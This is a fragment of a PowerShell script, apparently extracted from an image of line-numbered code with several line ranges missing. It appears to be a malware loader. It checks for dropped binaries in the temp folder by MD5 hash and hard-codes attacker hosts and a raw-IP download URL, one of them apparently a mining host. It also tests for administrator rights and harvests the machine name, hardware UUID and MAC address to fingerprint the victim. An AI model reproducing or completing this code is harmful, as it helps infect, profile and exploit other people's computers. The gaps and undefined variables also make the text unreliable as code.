 1 if([IntPtr]::Size -eq 8){$is64=$true}
2
3
4 $ifbin="if.bin"
5
6
7 $ifmd5="df5c8f7677a3361d17cc1ba820436ce9"
8
9
10 if($is64){
26
27
28 function gmd5($d){
38
39
40 $lifmd5,$lmmd5,$lmgmd5="","",""
41
42
43 try{$lifmd5=gmd5 ([IO.File]::ReadAllBytes("$env:tmp\$ifbin"))}catch{}
44
45
46 try{$lmmd5=gmd5 ([IO.File]::ReadAllBytes("$env:tmp\$mbin"))}catch{}
47
48
49
50 $mnhost='lplp.ackng.com'
51
52
53 $mnip='128.199.183.160'
54
55
56
57 $down_url = "http://207.154.225.82"
58
59
60 $core_url = $url.split("/")[0..2]-join"/"
61
62
63
64 $permit = ([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] "Administrator")
65
66
67 $comp_name = $env:COMPUTERNAME
68
69
70 $guid = (get-wmiobject Win32_ComputerSystemProduct).UUID
71
72
73 $mac = (Get-WmiObject Win32_NetworkAdapterConfiguration | where {$_.ipenabled -EQ $true}).Macaddress | select-object -first 1